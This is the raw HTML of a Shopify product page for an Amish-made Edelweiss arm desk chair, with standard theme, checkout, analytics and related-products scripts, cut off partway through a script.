

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heartlandamish.com/collections/desk-chair/products/edelweiss-arm-desk-chair
body_size: 23476
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<link href="https://fonts.googleapis.com/css?family=Dancing+Script" rel="stylesheet"> 
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7796a8">
  <link rel="canonical" href="https://heartlandamish.com/products/edelweiss-arm-desk-chair"><link rel="shortcut icon" href="//heartlandamish.com/cdn/shop/files/heartland_logo_favicon512px_32x32.jpg?v=1681841643" type="image/png">
  <title>
    Edelweiss Arm Desk Chair
    
    
    
      &ndash; Heartland-Amish
    
  </title>

  
    <meta name="description" content="Desk Chair Details: Arm Desk Chair with Gas Lift Shown in: Brown Maple/OCS-228 Tobacco StainLeather: Black Back View:  Brown Maple/OCS-117 Asbury Stain SKU: OF-BUCKR-ED-57-CH Contact us for more stain and wood options      ">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Heartland-Amish">
<meta property="og:url" content="https://heartlandamish.com/products/edelweiss-arm-desk-chair">
<meta property="og:title" content="Edelweiss Arm Desk Chair">
<meta property="og:type" content="product">
<meta property="og:description" content="Desk Chair Details: Arm Desk Chair with Gas Lift Shown in: Brown Maple/OCS-228 Tobacco StainLeather: Black Back View:  Brown Maple/OCS-117 Asbury Stain SKU: OF-BUCKR-ED-57-CH Contact us for more stain and wood options      "><meta property="og:price:amount" content="0.00">
  <meta property="og:price:currency" content="USD"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/ED-57_1024x1024.jpg?v=1666910720"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/ED57_1_1024x1024.jpg?v=1666910720"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/ED57_Back_View_22_cp_1024x1024.jpg?v=1666910720">
<meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/ED-57_1024x1024.jpg?v=1666910720"><meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/ED57_1_1024x1024.jpg?v=1666910720"><meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/ED57_Back_View_22_cp_1024x1024.jpg?v=1666910720">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Edelweiss Arm Desk Chair">
<meta name="twitter:description" content="Desk Chair Details: Arm Desk Chair with Gas Lift Shown in: Brown Maple/OCS-228 Tobacco StainLeather: Black Back View:  Brown Maple/OCS-117 Asbury Stain SKU: OF-BUCKR-ED-57-CH Contact us for more stain and wood options      ">


  <link href="//heartlandamish.com/cdn/shop/t/2/assets/theme.scss.css?v=1925728074070073021706813997" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet" type="text/css" media="all" />




  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less"
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//heartlandamish.com/cdn/shop/t/2/assets/match-media.min.js?v=22265819453975888031679341860" type="text/javascript"></script><![endif]-->

  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//heartlandamish.com/cdn/shop/t/2/assets/vendor.js?v=24937705781327179701679341860" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//heartlandamish.com/cdn/shop/t/2/assets/vendor.js?v=24937705781327179701679341860"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//heartlandamish.com/cdn/shop/t/2/assets/theme.js?v=157915646904488482801679341860" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//heartlandamish.com/cdn/shop/t/2/assets/theme.js?v=157915646904488482801679341860"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66596798741/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="45d0a2f51521cc94e421104581237785">
<meta id="in-context-paypal-metadata" data-shop-id="66596798741" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://heartlandamish.com/products/edelweiss-arm-desk-chair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"45d0a2f51521cc94e421104581237785","betas":["rich-media-storefront-analytics"],"domain":"heartlandamish.com","predictiveSearch":true,"shopId":66596798741,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "heartland-amish.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut  -SCA  20mar2023","id":145949032725,"schema_name":"Debut","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "heartlandamish.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":66596798741,"offset":-18000,"reqid":"f5cfcff5-a5a6-4598-96c3-6a89c2f586bc-1769280072","pageurl":"heartlandamish.com\/collections\/desk-chair\/products\/edelweiss-arm-desk-chair","u":"f985ca3383f2","p":"product","rtyp":"product","rid":7975353876757};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//heartlandamish.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://heartlandamish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://heartlandamish.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script type="text/javascript">window.moneyFormat = "${{amount}}";
  window.shopCurrency = "USD";
  window.assetsUrl = '//heartlandamish.com/cdn/shop/t/2/assets/';
</script>
<script>
  window.globoRelatedProductsConfig = {
    apiUrl: "https://related-products.globosoftware.net/api",
    alternateApiUrl: "https://related-products.globosoftware.net",
    shop: "heartland-amish.myshopify.com",
    shopNumber: 30846,
    domain: "heartlandamish.com",
    customer:null,
    urls: {
      search: "\/search",
      collection: "\/collections",
    },
    page: 'product',
    translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
    settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_loop":true,"carousel_items":5,"sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
    manualRecommendations: {},
    boughtTogetherIds: {},
    trendingProducts: [],
    productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
    productRelated: {"type":"product_related","enable":true,"title":{"text":"Related products","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":false,"discount":false},
    cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false},
    basis_collection_handle: 'all',
    widgets: [],
    view_name: 'globo.alsobought',
    cart_properties_name: '_bundle',
    discounted_ids: [],
    discount_min_amount: 0,data: {
      ids: ["7975353876757"],
      vendors: ["Buckeye Rockers"],
      types: ["Desk Chair"],
      tags: ["Desk Chair","Office"],
      collections: []
    },product: {
        id: "7975353876757",
        title: "Edelweiss Arm Desk Chair",
        handle: "edelweiss-arm-desk-chair",
        price: 0,
        compare_at_price: null,
        images: ["//heartlandamish.com/cdn/shop/products/ED-57.jpg?v=1666910720"],
        variants: [{"id":43678995841301,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OF-BUCKR-ED-57-CH","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Edelweiss Arm Desk Chair","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        available: true,
        vendor: "Buckeye Rockers",
        product_type: "Desk Chair",
        tags: ["Desk Chair","Office"]
      },no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif"
  };
</script>
<script>globoRelatedProductsConfig.data.collections.push("desk-chair");
      globoRelatedProductsConfig.collection = "desk-chair";globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["desk-chair","office"]);globoRelatedProductsConfig.boughtTogetherIds[7975353876757] =false;
</script>
<script defer src="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.data.js?v=53510224663008845781679341870" type="text/javascript"></script>
<script defer src="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.js?v=124615275777468732171679341860" type="text/javascript"></script>
<link rel="preload stylesheet" href="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.css?v=130562659620160138211679341860" as="style">

  
  <script async src="https://js.alpixtrack.com/alphpixel.js?cust=3871717-546-WLTX"></script>

<!-- GSSTART CFP code start. Do not change -->
<script type="text/javascript"> gsProductId = "7975353876757"; gsCustomerId = ""; gsShopName = "heartland-amish.myshopify.com";   gsProductName = "Edelweiss Arm Desk Chair";
  gsProductHandle = "edelweiss-arm-desk-chair"; gsProductPrice = "0";  gsProductImage = "//heartlandamish.com/cdn/shop/products/ED-57_small.jpg?v=1666910720"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_refactored38996.js?v=gs2a078616e8b88bbf9929b7d1fcbe7570"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min38996.css?v=gs2a078616e8b88bbf9929b7d1fcbe7570"/> 
<!-- CFP code end. Do not change GSEND --><!-- BEGIN app block: shopify://apps/quoter-request-quotes/blocks/app-embed/e2da3917-448d-4359-8c82-927c129dee05 -->
     <script type="text/javascript"> gsProductId = "7975353876757"; gsCustomerId = ""; gsShopName = "heartlandamish.com";   gsProductName = "Edelweiss Arm Desk Chair"; gsProductHandle = "edelweiss-arm-desk-chair"; gsProductPrice = "0";  gsProductImage = "//heartlandamish.com/cdn/shop/products/ED-57_small.jpg?v=1666910720"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_bystore66596798741.js?v=2a078616e8b88bbf9929b7d1fcbe7570"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min66596798741.css?v=2a078616e8b88bbf9929b7d1fcbe7570"/>
     

 
    
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66596798741,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 